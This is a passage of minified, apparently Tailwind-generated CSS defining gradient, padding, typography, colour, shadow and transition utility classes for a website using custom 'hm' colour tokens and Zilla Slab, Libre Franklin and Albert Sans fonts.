var(--tw-gradient-to-position)}.to-orange-500\/95{--tw-gradient-to:rgb(255 195 9/0.95) var(--tw-gradient-to-position)}.to-purple-50{--tw-gradient-to:#F2E4F0 var(--tw-gradient-to-position)}.to-purple-50\/0{--tw-gradient-to:rgb(242 228 240/0) var(--tw-gradient-to-position)}.to-purple-50\/10{--tw-gradient-to:rgb(242 228 240/0.1) var(--tw-gradient-to-position)}.to-purple-50\/100{--tw-gradient-to:rgb(242 228 240/1) var(--tw-gradient-to-position)}.to-purple-50\/15{--tw-gradient-to:rgb(242 228 240/0.15) var(--tw-gradient-to-position)}.to-purple-50\/20{--tw-gradient-to:rgb(242 228 240/0.2) var(--tw-gradient-to-position)}.to-purple-50\/25{--tw-gradient-to:rgb(242 228 240/0.25) var(--tw-gradient-to-position)}.to-purple-50\/30{--tw-gradient-to:rgb(242 228 240/0.3) var(--tw-gradient-to-position)}.to-purple-50\/35{--tw-gradient-to:rgb(242 228 240/0.35) var(--tw-gradient-to-position)}.to-purple-50\/40{--tw-gradient-to:rgb(242 228 240/0.4) var(--tw-gradient-to-position)}.to-purple-50\/45{--tw-gradient-to:rgb(242 228 240/0.45) var(--tw-gradient-to-position)}.to-purple-50\/5{--tw-gradient-to:rgb(242 228 240/0.05) var(--tw-gradient-to-position)}.to-purple-50\/50{--tw-gradient-to:rgb(242 228 240/0.5) var(--tw-gradient-to-position)}.to-purple-50\/55{--tw-gradient-to:rgb(242 228 240/0.55) var(--tw-gradient-to-position)}.to-purple-50\/60{--tw-gradient-to:rgb(242 228 240/0.6) var(--tw-gradient-to-position)}.to-purple-50\/65{--tw-gradient-to:rgb(242 228 240/0.65) var(--tw-gradient-to-position)}.to-purple-50\/70{--tw-gradient-to:rgb(242 228 240/0.7) var(--tw-gradient-to-position)}.to-purple-50\/75{--tw-gradient-to:rgb(242 228 240/0.75) var(--tw-gradient-to-position)}.to-purple-50\/80{--tw-gradient-to:rgb(242 228 240/0.8) var(--tw-gradient-to-position)}.to-purple-50\/85{--tw-gradient-to:rgb(242 228 240/0.85) var(--tw-gradient-to-position)}.to-purple-50\/90{--tw-gradient-to:rgb(242 228 240/0.9) var(--tw-gradient-to-position)}.to-purple-50\/95{--tw-gradient-to:rgb(242 228 240/0.95) var(--tw-gradient-to-position)}.to-purple-500{--tw-gradient-to:#942089 var(--tw-gradient-to-position)}.to-purple-500\/0{--tw-gradient-to:rgb(148 32 137/0) var(--tw-gradient-to-position)}.to-purple-500\/10{--tw-gradient-to:rgb(148 32 137/0.1) var(--tw-gradient-to-position)}.to-purple-500\/100{--tw-gradient-to:rgb(148 32 137/1) var(--tw-gradient-to-position)}.to-purple-500\/15{--tw-gradient-to:rgb(148 32 137/0.15) var(--tw-gradient-to-position)}.to-purple-500\/20{--tw-gradient-to:rgb(148 32 137/0.2) var(--tw-gradient-to-position)}.to-purple-500\/25{--tw-gradient-to:rgb(148 32 137/0.25) var(--tw-gradient-to-position)}.to-purple-500\/30{--tw-gradient-to:rgb(148 32 137/0.3) var(--tw-gradient-to-position)}.to-purple-500\/35{--tw-gradient-to:rgb(148 32 137/0.35) var(--tw-gradient-to-position)}.to-purple-500\/40{--tw-gradient-to:rgb(148 32 137/0.4) var(--tw-gradient-to-position)}.to-purple-500\/45{--tw-gradient-to:rgb(148 32 137/0.45) var(--tw-gradient-to-position)}.to-purple-500\/5{--tw-gradient-to:rgb(148 32 137/0.05) var(--tw-gradient-to-position)}.to-purple-500\/50{--tw-gradient-to:rgb(148 32 137/0.5) var(--tw-gradient-to-position)}.to-purple-500\/55{--tw-gradient-to:rgb(148 32 137/0.55) var(--tw-gradient-to-position)}.to-purple-500\/60{--tw-gradient-to:rgb(148 32 137/0.6) var(--tw-gradient-to-position)}.to-purple-500\/65{--tw-gradient-to:rgb(148 32 137/0.65) var(--tw-gradient-to-position)}.to-purple-500\/70{--tw-gradient-to:rgb(148 32 137/0.7) var(--tw-gradient-to-position)}.to-purple-500\/75{--tw-gradient-to:rgb(148 32 137/0.75) var(--tw-gradient-to-position)}.to-purple-500\/80{--tw-gradient-to:rgb(148 32 137/0.8) var(--tw-gradient-to-position)}.to-purple-500\/85{--tw-gradient-to:rgb(148 32 137/0.85) var(--tw-gradient-to-position)}.to-purple-500\/90{--tw-gradient-to:rgb(148 32 137/0.9) var(--tw-gradient-to-position)}.to-purple-500\/95{--tw-gradient-to:rgb(148 32 137/0.95) var(--tw-gradient-to-position)}.to-transparent{--tw-gradient-to:transparent var(--tw-gradient-to-position)}.to-white{--tw-gradient-to:#FFFFFF var(--tw-gradient-to-position)}.to-white\/0{--tw-gradient-to:rgb(255 255 255/0) var(--tw-gradient-to-position)}.to-white\/10{--tw-gradient-to:rgb(255 255 255/0.1) var(--tw-gradient-to-position)}.to-white\/100{--tw-gradient-to:rgb(255 255 255/1) var(--tw-gradient-to-position)}.to-white\/15{--tw-gradient-to:rgb(255 255 255/0.15) var(--tw-gradient-to-position)}.to-white\/20{--tw-gradient-to:rgb(255 255 255/0.2) var(--tw-gradient-to-position)}.to-white\/25{--tw-gradient-to:rgb(255 255 255/0.25) var(--tw-gradient-to-position)}.to-white\/30{--tw-gradient-to:rgb(255 255 255/0.3) var(--tw-gradient-to-position)}.to-white\/35{--tw-gradient-to:rgb(255 255 255/0.35) var(--tw-gradient-to-position)}.to-white\/40{--tw-gradient-to:rgb(255 255 255/0.4) var(--tw-gradient-to-position)}.to-white\/45{--tw-gradient-to:rgb(255 255 255/0.45) var(--tw-gradient-to-position)}.to-white\/5{--tw-gradient-to:rgb(255 255 255/0.05) var(--tw-gradient-to-position)}.to-white\/50{--tw-gradient-to:rgb(255 255 255/0.5) var(--tw-gradient-to-position)}.to-white\/55{--tw-gradient-to:rgb(255 255 255/0.55) var(--tw-gradient-to-position)}.to-white\/60{--tw-gradient-to:rgb(255 255 255/0.6) var(--tw-gradient-to-position)}.to-white\/65{--tw-gradient-to:rgb(255 255 255/0.65) var(--tw-gradient-to-position)}.to-white\/70{--tw-gradient-to:rgb(255 255 255/0.7) var(--tw-gradient-to-position)}.to-white\/75{--tw-gradient-to:rgb(255 255 255/0.75) var(--tw-gradient-to-position)}.to-white\/80{--tw-gradient-to:rgb(255 255 255/0.8) var(--tw-gradient-to-position)}.to-white\/85{--tw-gradient-to:rgb(255 255 255/0.85) var(--tw-gradient-to-position)}.to-white\/90{--tw-gradient-to:rgb(255 255 255/0.9) var(--tw-gradient-to-position)}.to-white\/95{--tw-gradient-to:rgb(255 255 255/0.95) var(--tw-gradient-to-position)}.to-100\%{--tw-gradient-to-position:100%}.stroke-white{stroke:#FFFFFF}.object-cover{-o-object-fit:cover;object-fit:cover}.object-none{-o-object-fit:none;object-fit:none}.object-center{-o-object-position:center;object-position:center}.p-0{padding:0}.p-0\.5{padding:.125rem}.p-1{padding:.25rem}.p-1\.5{padding:.375rem}.p-10{padding:2.5rem}.p-11{padding:2.75rem}.p-12{padding:3rem}.p-14{padding:3.5rem}.p-16{padding:4rem}.p-2{padding:.5rem}.p-2\.5{padding:.625rem}.p-20{padding:5rem}.p-24{padding:6rem}.p-25{padding:6.25rem}.p-28{padding:7rem}.p-3{padding:.75rem}.p-3\.5{padding:.875rem}.p-32{padding:8rem}.p-36{padding:9rem}.p-4{padding:1rem}.p-40{padding:10rem}.p-44{padding:11rem}.p-48{padding:12rem}.p-5{padding:1.25rem}.p-52{padding:13rem}.p-56{padding:14rem}.p-6{padding:1.5rem}.p-60{padding:15rem}.p-64{padding:16rem}.p-7{padding:1.75rem}.p-72{padding:18rem}.p-8{padding:2rem}.p-80{padding:20rem}.p-9{padding:2.25rem}.p-90{padding:18.75rem}.p-96{padding:24rem}.\!px-4{padding-left:1rem!important;padding-right:1rem!important}.px-0{padding-left:0;padding-right:0}.px-10{padding-left:2.5rem;padding-right:2.5rem}.px-11{padding-left:2.75rem;padding-right:2.75rem}.px-16{padding-left:4rem;padding-right:4rem}.px-2{padding-left:.5rem;padding-right:.5rem}.px-20{padding-left:5rem;padding-right:5rem}.px-25{padding-left:6.25rem;padding-right:6.25rem}.px-3{padding-left:.75rem;padding-right:.75rem}.px-4{padding-left:1rem;padding-right:1rem}.px-5{padding-left:1.25rem;padding-right:1.25rem}.px-6{padding-left:1.5rem;padding-right:1.5rem}.py-0{padding-top:0;padding-bottom:0}.py-0\.5{padding-top:.125rem;padding-bottom:.125rem}.py-1{padding-top:.25rem;padding-bottom:.25rem}.py-1\.5{padding-top:.375rem;padding-bottom:.375rem}.py-10{padding-top:2.5rem;padding-bottom:2.5rem}.py-11{padding-top:2.75rem;padding-bottom:2.75rem}.py-12{padding-top:3rem;padding-bottom:3rem}.py-14{padding-top:3.5rem;padding-bottom:3.5rem}.py-16{padding-top:4rem;padding-bottom:4rem}.py-2{padding-top:.5rem;padding-bottom:.5rem}.py-2\.5{padding-top:.625rem;padding-bottom:.625rem}.py-20{padding-top:5rem;padding-bottom:5rem}.py-24{padding-top:6rem;padding-bottom:6rem}.py-25{padding-top:6.25rem;padding-bottom:6.25rem}.py-28{padding-top:7rem;padding-bottom:7rem}.py-3{padding-top:.75rem;padding-bottom:.75rem}.py-3\.5{padding-top:.875rem;padding-bottom:.875rem}.py-32{padding-top:8rem;padding-bottom:8rem}.py-36{padding-top:9rem;padding-bottom:9rem}.py-4{padding-top:1rem;padding-bottom:1rem}.py-40{padding-top:10rem;padding-bottom:10rem}.py-44{padding-top:11rem;padding-bottom:11rem}.py-48{padding-top:12rem;padding-bottom:12rem}.py-5{padding-top:1.25rem;padding-bottom:1.25rem}.py-52{padding-top:13rem;padding-bottom:13rem}.py-56{padding-top:14rem;padding-bottom:14rem}.py-6{padding-top:1.5rem;padding-bottom:1.5rem}.py-60{padding-top:15rem;padding-bottom:15rem}.py-64{padding-top:16rem;padding-bottom:16rem}.py-7{padding-top:1.75rem;padding-bottom:1.75rem}.py-72{padding-top:18rem;padding-bottom:18rem}.py-8{padding-top:2rem;padding-bottom:2rem}.py-80{padding-top:20rem;padding-bottom:20rem}.py-9{padding-top:2.25rem;padding-bottom:2.25rem}.py-90{padding-top:18.75rem;padding-bottom:18.75rem}.py-96{padding-top:24rem;padding-bottom:24rem}.pb-0{padding-bottom:0}.pb-0\.5{padding-bottom:.125rem}.pb-1{padding-bottom:.25rem}.pb-1\.5{padding-bottom:.375rem}.pb-10{padding-bottom:2.5rem}.pb-11{padding-bottom:2.75rem}.pb-12{padding-bottom:3rem}.pb-14{padding-bottom:3.5rem}.pb-16{padding-bottom:4rem}.pb-2{padding-bottom:.5rem}.pb-2\.5{padding-bottom:.625rem}.pb-20{padding-bottom:5rem}.pb-24{padding-bottom:6rem}.pb-25{padding-bottom:6.25rem}.pb-28{padding-bottom:7rem}.pb-3{padding-bottom:.75rem}.pb-3\.5{padding-bottom:.875rem}.pb-32{padding-bottom:8rem}.pb-36{padding-bottom:9rem}.pb-4{padding-bottom:1rem}.pb-40{padding-bottom:10rem}.pb-44{padding-bottom:11rem}.pb-48{padding-bottom:12rem}.pb-5{padding-bottom:1.25rem}.pb-52{padding-bottom:13rem}.pb-56{padding-bottom:14rem}.pb-6{padding-bottom:1.5rem}.pb-60{padding-bottom:15rem}.pb-64{padding-bottom:16rem}.pb-7{padding-bottom:1.75rem}.pb-72{padding-bottom:18rem}.pb-8{padding-bottom:2rem}.pb-80{padding-bottom:20rem}.pb-9{padding-bottom:2.25rem}.pb-90{padding-bottom:18.75rem}.pb-96{padding-bottom:24rem}.pl-0{padding-left:0}.pl-0\.5{padding-left:.125rem}.pl-1{padding-left:.25rem}.pl-1\.5{padding-left:.375rem}.pl-10{padding-left:2.5rem}.pl-11{padding-left:2.75rem}.pl-12{padding-left:3rem}.pl-14{padding-left:3.5rem}.pl-16{padding-left:4rem}.pl-2{padding-left:.5rem}.pl-2\.5{padding-left:.625rem}.pl-20{padding-left:5rem}.pl-24{padding-left:6rem}.pl-25{padding-left:6.25rem}.pl-28{padding-left:7rem}.pl-3{padding-left:.75rem}.pl-3\.5{padding-left:.875rem}.pl-32{padding-left:8rem}.pl-36{padding-left:9rem}.pl-4{padding-left:1rem}.pl-40{padding-left:10rem}.pl-44{padding-left:11rem}.pl-48{padding-left:12rem}.pl-5{padding-left:1.25rem}.pl-52{padding-left:13rem}.pl-56{padding-left:14rem}.pl-6{padding-left:1.5rem}.pl-60{padding-left:15rem}.pl-64{padding-left:16rem}.pl-7{padding-left:1.75rem}.pl-72{padding-left:18rem}.pl-8{padding-left:2rem}.pl-80{padding-left:20rem}.pl-9{padding-left:2.25rem}.pl-90{padding-left:18.75rem}.pl-96{padding-left:24rem}.pr-0{padding-right:0}.pr-0\.5{padding-right:.125rem}.pr-1{padding-right:.25rem}.pr-1\.5{padding-right:.375rem}.pr-10{padding-right:2.5rem}.pr-11{padding-right:2.75rem}.pr-12{padding-right:3rem}.pr-14{padding-right:3.5rem}.pr-16{padding-right:4rem}.pr-2{padding-right:.5rem}.pr-2\.5{padding-right:.625rem}.pr-20{padding-right:5rem}.pr-24{padding-right:6rem}.pr-25{padding-right:6.25rem}.pr-28{padding-right:7rem}.pr-3{padding-right:.75rem}.pr-3\.5{padding-right:.875rem}.pr-32{padding-right:8rem}.pr-36{padding-right:9rem}.pr-4{padding-right:1rem}.pr-40{padding-right:10rem}.pr-44{padding-right:11rem}.pr-48{padding-right:12rem}.pr-5{padding-right:1.25rem}.pr-52{padding-right:13rem}.pr-56{padding-right:14rem}.pr-6{padding-right:1.5rem}.pr-60{padding-right:15rem}.pr-64{padding-right:16rem}.pr-7{padding-right:1.75rem}.pr-72{padding-right:18rem}.pr-8{padding-right:2rem}.pr-80{padding-right:20rem}.pr-9{padding-right:2.25rem}.pr-90{padding-right:18.75rem}.pr-96{padding-right:24rem}.pt-0{padding-top:0}.pt-0\.5{padding-top:.125rem}.pt-1{padding-top:.25rem}.pt-1\.5{padding-top:.375rem}.pt-10{padding-top:2.5rem}.pt-11{padding-top:2.75rem}.pt-12{padding-top:3rem}.pt-14{padding-top:3.5rem}.pt-16{padding-top:4rem}.pt-2{padding-top:.5rem}.pt-2\.5{padding-top:.625rem}.pt-20{padding-top:5rem}.pt-24{padding-top:6rem}.pt-25{padding-top:6.25rem}.pt-28{padding-top:7rem}.pt-3{padding-top:.75rem}.pt-3\.5{padding-top:.875rem}.pt-32{padding-top:8rem}.pt-36{padding-top:9rem}.pt-4{padding-top:1rem}.pt-40{padding-top:10rem}.pt-44{padding-top:11rem}.pt-48{padding-top:12rem}.pt-5{padding-top:1.25rem}.pt-52{padding-top:13rem}.pt-56{padding-top:14rem}.pt-6{padding-top:1.5rem}.pt-60{padding-top:15rem}.pt-64{padding-top:16rem}.pt-7{padding-top:1.75rem}.pt-72{padding-top:18rem}.pt-8{padding-top:2rem}.pt-80{padding-top:20rem}.pt-9{padding-top:2.25rem}.pt-90{padding-top:18.75rem}.pt-96{padding-top:24rem}.\!text-left{text-align:left!important}.text-left{text-align:left}.text-center{text-align:center}.text-right{text-align:right}.text-start{text-align:start}.text-end{text-align:end}.\!font-zilla{font-family:var(--font-zilla),serif!important}.font-albert{font-family:var(--font-albert),sans-serif}.font-franklin{font-family:var(--font-libre),sans-serif}.font-zilla{font-family:var(--font-zilla),serif}.\!text-2xl{font-size:1.5rem!important;line-height:2rem!important}.\!text-lg{font-size:1.125rem!important;line-height:1.75rem!important}.text-2\.5xl{font-size:1.75rem}.text-2xl{font-size:1.5rem;line-height:2rem}.text-3\.5xl{font-size:2rem}.text-3xl{font-size:1.875rem;line-height:2.25rem}.text-4\.5xl{font-size:2.5rem}.text-4xl{font-size:2.25rem;line-height:2.5rem}.text-5xl{font-size:3rem;line-height:1}.text-6xl{font-size:3.75rem;line-height:1}.text-base{font-size:1rem;line-height:1.5rem}.text-lg{font-size:1.125rem;line-height:1.75rem}.text-sm{font-size:.875rem;line-height:1.25rem}.text-xl{font-size:1.25rem;line-height:1.75rem}.text-xs{font-size:.75rem;line-height:1rem}.\!font-semibold{font-weight:600!important}.font-black{font-weight:900}.font-bold{font-weight:700}.font-extrabold{font-weight:800}.font-extralight{font-weight:200}.font-light{font-weight:300}.font-medium{font-weight:500}.font-normal{font-weight:400}.font-semibold{font-weight:600}.font-thin{font-weight:100}.uppercase{text-transform:uppercase}.capitalize{text-transform:capitalize}.italic{font-style:italic}.not-italic{font-style:normal}.\!leading-7{line-height:1.75rem!important}.leading-10{line-height:2.5rem}.leading-11{line-height:2.75rem}.leading-16{line-height:4rem}.leading-4{line-height:1rem}.leading-5{line-height:1.25rem}.leading-5\.5{line-height:1.375rem}.leading-6{line-height:1.5rem}.leading-7{line-height:1.75rem}.leading-8{line-height:2rem}.leading-9{line-height:2.25rem}.leading-normal{line-height:1.5}.leading-relaxed{line-height:1.625}.\!text-hm-dark-blue-800{--tw-text-opacity:1!important;color:rgb(0 53 118/var(--tw-text-opacity))!important}.text-black{--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity))}.text-gray-400{--tw-text-opacity:1;color:rgb(156 163 175/var(--tw-text-opacity))}.text-gray-500{--tw-text-opacity:1;color:rgb(107 114 128/var(--tw-text-opacity))}.text-gray-700{--tw-text-opacity:1;color:rgb(55 65 81/var(--tw-text-opacity))}.text-hm-black-300{--tw-text-opacity:1;color:rgb(232 232 232/var(--tw-text-opacity))}.text-hm-black-400{--tw-text-opacity:1;color:rgb(189 189 189/var(--tw-text-opacity))}.text-hm-black-500{--tw-text-opacity:1;color:rgb(158 158 158/var(--tw-text-opacity))}.text-hm-black-650{--tw-text-opacity:1;color:rgb(111 111 111/var(--tw-text-opacity))}.text-hm-black-650\/0{color:rgb(111 111 111/0)}.text-hm-black-650\/10{color:rgb(111 111 111/.1)}.text-hm-black-650\/100{color:rgb(111 111 111/1)}.text-hm-black-650\/15{color:rgb(111 111 111/.15)}.text-hm-black-650\/20{color:rgb(111 111 111/.2)}.text-hm-black-650\/25{color:rgb(111 111 111/.25)}.text-hm-black-650\/30{color:rgb(111 111 111/.3)}.text-hm-black-650\/35{color:rgb(111 111 111/.35)}.text-hm-black-650\/40{color:rgb(111 111 111/.4)}.text-hm-black-650\/45{color:rgb(111 111 111/.45)}.text-hm-black-650\/5{color:rgb(111 111 111/.05)}.text-hm-black-650\/50{color:rgb(111 111 111/.5)}.text-hm-black-650\/55{color:rgb(111 111 111/.55)}.text-hm-black-650\/60{color:rgb(111 111 111/.6)}.text-hm-black-650\/65{color:rgb(111 111 111/.65)}.text-hm-black-650\/70{color:rgb(111 111 111/.7)}.text-hm-black-650\/75{color:rgb(111 111 111/.75)}.text-hm-black-650\/80{color:rgb(111 111 111/.8)}.text-hm-black-650\/85{color:rgb(111 111 111/.85)}.text-hm-black-650\/90{color:rgb(111 111 111/.9)}.text-hm-black-650\/95{color:rgb(111 111 111/.95)}.text-hm-black-700{--tw-text-opacity:1;color:rgb(97 97 97/var(--tw-text-opacity))}.text-hm-black-800{--tw-text-opacity:1;color:rgb(66 66 66/var(--tw-text-opacity))}.text-hm-black-900{--tw-text-opacity:1;color:rgb(33 33 33/var(--tw-text-opacity))}.text-hm-black-900\/0{color:rgb(33 33 33/0)}.text-hm-black-900\/10{color:rgb(33 33 33/.1)}.text-hm-black-900\/100{color:rgb(33 33 33/1)}.text-hm-black-900\/15{color:rgb(33 33 33/.15)}.text-hm-black-900\/20{color:rgb(33 33 33/.2)}.text-hm-black-900\/25{color:rgb(33 33 33/.25)}.text-hm-black-900\/30{color:rgb(33 33 33/.3)}.text-hm-black-900\/35{color:rgb(33 33 33/.35)}.text-hm-black-900\/40{color:rgb(33 33 33/.4)}.text-hm-black-900\/45{color:rgb(33 33 33/.45)}.text-hm-black-900\/5{color:rgb(33 33 33/.05)}.text-hm-black-900\/50{color:rgb(33 33 33/.5)}.text-hm-black-900\/55{color:rgb(33 33 33/.55)}.text-hm-black-900\/60{color:rgb(33 33 33/.6)}.text-hm-black-900\/65{color:rgb(33 33 33/.65)}.text-hm-black-900\/70{color:rgb(33 33 33/.7)}.text-hm-black-900\/75{color:rgb(33 33 33/.75)}.text-hm-black-900\/80{color:rgb(33 33 33/.8)}.text-hm-black-900\/85{color:rgb(33 33 33/.85)}.text-hm-black-900\/90{color:rgb(33 33 33/.9)}.text-hm-black-900\/95{color:rgb(33 33 33/.95)}.text-hm-blue-700{--tw-text-opacity:1;color:rgb(0 136 213/var(--tw-text-opacity))}.text-hm-blue-800{--tw-text-opacity:1;color:rgb(0 120 193/var(--tw-text-opacity))}.text-hm-blue-800\/0{color:rgb(0 120 193/0)}.text-hm-blue-800\/10{color:rgb(0 120 193/.1)}.text-hm-blue-800\/100{color:rgb(0 120 193/1)}.text-hm-blue-800\/15{color:rgb(0 120 193/.15)}.text-hm-blue-800\/20{color:rgb(0 120 193/.2)}.text-hm-blue-800\/25{color:rgb(0 120 193/.25)}.text-hm-blue-800\/30{color:rgb(0 120 193/.3)}.text-hm-blue-800\/35{color:rgb(0 120 193/.35)}.text-hm-blue-800\/40{color:rgb(0 120 193/.4)}.text-hm-blue-800\/45{color:rgb(0 120 193/.45)}.text-hm-blue-800\/5{color:rgb(0 120 193/.05)}.text-hm-blue-800\/50{color:rgb(0 120 193/.5)}.text-hm-blue-800\/55{color:rgb(0 120 193/.55)}.text-hm-blue-800\/60{color:rgb(0 120 193/.6)}.text-hm-blue-800\/65{color:rgb(0 120 193/.65)}.text-hm-blue-800\/70{color:rgb(0 120 193/.7)}.text-hm-blue-800\/75{color:rgb(0 120 193/.75)}.text-hm-blue-800\/80{color:rgb(0 120 193/.8)}.text-hm-blue-800\/85{color:rgb(0 120 193/.85)}.text-hm-blue-800\/90{color:rgb(0 120 193/.9)}.text-hm-blue-800\/95{color:rgb(0 120 193/.95)}.text-hm-dark-blue-800{--tw-text-opacity:1;color:rgb(0 53 118/var(--tw-text-opacity))}.text-hm-dark-blue-800\/0{color:rgb(0 53 118/0)}.text-hm-dark-blue-800\/10{color:rgb(0 53 118/.1)}.text-hm-dark-blue-800\/100{color:rgb(0 53 118/1)}.text-hm-dark-blue-800\/15{color:rgb(0 53 118/.15)}.text-hm-dark-blue-800\/20{color:rgb(0 53 118/.2)}.text-hm-dark-blue-800\/25{color:rgb(0 53 118/.25)}.text-hm-dark-blue-800\/30{color:rgb(0 53 118/.3)}.text-hm-dark-blue-800\/35{color:rgb(0 53 118/.35)}.text-hm-dark-blue-800\/40{color:rgb(0 53 118/.4)}.text-hm-dark-blue-800\/45{color:rgb(0 53 118/.45)}.text-hm-dark-blue-800\/5{color:rgb(0 53 118/.05)}.text-hm-dark-blue-800\/50{color:rgb(0 53 118/.5)}.text-hm-dark-blue-800\/55{color:rgb(0 53 118/.55)}.text-hm-dark-blue-800\/60{color:rgb(0 53 118/.6)}.text-hm-dark-blue-800\/65{color:rgb(0 53 118/.65)}.text-hm-dark-blue-800\/70{color:rgb(0 53 118/.7)}.text-hm-dark-blue-800\/75{color:rgb(0 53 118/.75)}.text-hm-dark-blue-800\/80{color:rgb(0 53 118/.8)}.text-hm-dark-blue-800\/85{color:rgb(0 53 118/.85)}.text-hm-dark-blue-800\/90{color:rgb(0 53 118/.9)}.text-hm-dark-blue-800\/95{color:rgb(0 53 118/.95)}.text-hm-dark-blue-900{--tw-text-opacity:1;color:rgb(0 37 96/var(--tw-text-opacity))}.text-hm-error-700{--tw-text-opacity:1;color:rgb(211 47 47/var(--tw-text-opacity))}.text-hm-error-800{--tw-text-opacity:1;color:rgb(198 40 40/var(--tw-text-opacity))}.text-hm-success-800{--tw-text-opacity:1;color:rgb(46 125 50/var(--tw-text-opacity))}.text-hm-warning-500{--tw-text-opacity:1;color:rgb(255 153 0/var(--tw-text-opacity))}.text-white{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.text-white\/0{color:rgb(255 255 255/0)}.text-white\/10{color:rgb(255 255 255/.1)}.text-white\/100{color:rgb(255 255 255/1)}.text-white\/15{color:rgb(255 255 255/.15)}.text-white\/20{color:rgb(255 255 255/.2)}.text-white\/25{color:rgb(255 255 255/.25)}.text-white\/30{color:rgb(255 255 255/.3)}.text-white\/35{color:rgb(255 255 255/.35)}.text-white\/40{color:rgb(255 255 255/.4)}.text-white\/45{color:rgb(255 255 255/.45)}.text-white\/5{color:rgb(255 255 255/.05)}.text-white\/50{color:rgb(255 255 255/.5)}.text-white\/55{color:rgb(255 255 255/.55)}.text-white\/60{color:rgb(255 255 255/.6)}.text-white\/65{color:rgb(255 255 255/.65)}.text-white\/70{color:rgb(255 255 255/.7)}.text-white\/75{color:rgb(255 255 255/.75)}.text-white\/80{color:rgb(255 255 255/.8)}.text-white\/85{color:rgb(255 255 255/.85)}.text-white\/90{color:rgb(255 255 255/.9)}.text-white\/95{color:rgb(255 255 255/.95)}.underline{text-decoration-line:underline}.opacity-0{opacity:0}.opacity-100{opacity:1}.opacity-25{opacity:.25}.opacity-75{opacity:.75}.shadow{--tw-shadow:0 1px 3px 0 rgb(0 0 0/0.1),0 1px 2px -1px rgb(0 0 0/0.1);--tw-shadow-colored:0 1px 3px 0 var(--tw-shadow-color),0 1px 2px -1px var(--tw-shadow-color)}.shadow,.shadow-lg{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-lg{--tw-shadow:0 10px 15px -3px rgb(0 0 0/0.1),0 4px 6px -4px rgb(0 0 0/0.1);--tw-shadow-colored:0 10px 15px -3px var(--tw-shadow-color),0 4px 6px -4px var(--tw-shadow-color)}.shadow-sm{--tw-shadow:0 1px 2px 0 rgb(0 0 0/0.05);--tw-shadow-colored:0 1px 2px 0 var(--tw-shadow-color)}.shadow-sm,.shadow-xl{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-xl{--tw-shadow:0 20px 25px -5px rgb(0 0 0/0.1),0 8px 10px -6px rgb(0 0 0/0.1);--tw-shadow-colored:0 20px 25px -5px var(--tw-shadow-color),0 8px 10px -6px var(--tw-shadow-color)}.outline-none{outline:2px solid transparent;outline-offset:2px}.ring-1{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.ring-inset{--tw-ring-inset:inset}.ring-black{--tw-ring-opacity:1;--tw-ring-color:rgb(0 0 0/var(--tw-ring-opacity))}.ring-gray-300{--tw-ring-opacity:1;--tw-ring-color:rgb(209 213 219/var(--tw-ring-opacity))}.ring-gray-900\/5{--tw-ring-color:rgb(17 24 39/0.05)}.ring-hm-black-900{--tw-ring-opacity:1;--tw-ring-color:rgb(33 33 33/var(--tw-ring-opacity))}.ring-hm-error-800{--tw-ring-opacity:1;--tw-ring-color:rgb(198 40 40/var(--tw-ring-opacity))}.ring-opacity-5{--tw-ring-opacity:0.05}.drop-shadow{--tw-drop-shadow:drop-shadow(0 1px 2px rgb(0 0 0/0.1)) drop-shadow(0 1px 1px rgb(0 0 0/0.06))}.drop-shadow,.filter{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.transition{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-all{transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-opacity{transition-property:opacity;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-transform{transition-property:transform;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.duration-100{transition-duration:.1s}.duration-200{transition-duration:.2s}.duration-300{transition-duration:.3s}.duration-75{transition-duration:75ms}.ease-in{transition-timing-function:cubic-bezier(.4,0,1,1)}.ease-in-out{transition-timing-function:cubic-bezier(.4,0,.2,1)}.ease-linear{transition-timing-function:linear}.ease-out{transition-timing-function:cubic-bezier(0,0,.2,1)}.clip-triangle-diagonal-right{clip-path:polygon(88% 0,97% 100%,0 100%,0 0)}.clip-triangle-diagonal-left{clip-path:polygon(3% 100%,12% 0,100% 0,100% 100%)}:root{--font-zilla:"Zilla Slab",serif;--font-libre:"Libre Franklin",sans-serif;--font-albert:"Albert Sans",sans-serif;--foreground-rgb:0,0,0;--background-start-rgb:255,255,255;--background-end-rgb:255,255,255}@media (prefers-color-scheme:dark){:root{--foreground-rgb:255,255,255;--background-start-rgb:255,255,255;--background-end-rgb:255,255,255}}img{-webkit-user-select:none;-moz-user-select:none;user-select:none}.gm-style-iw-chr{display:none}.list-inside>li{padding-left:1rem}.list-outside>li{margin-left:2rem}.list-circle>li{margin-left:1.5rem}.custom-blockquote-style blockquote p{color:var(--HM-Dark-Blue-800-Main,#003576);text-align:center;font-family:Zilla 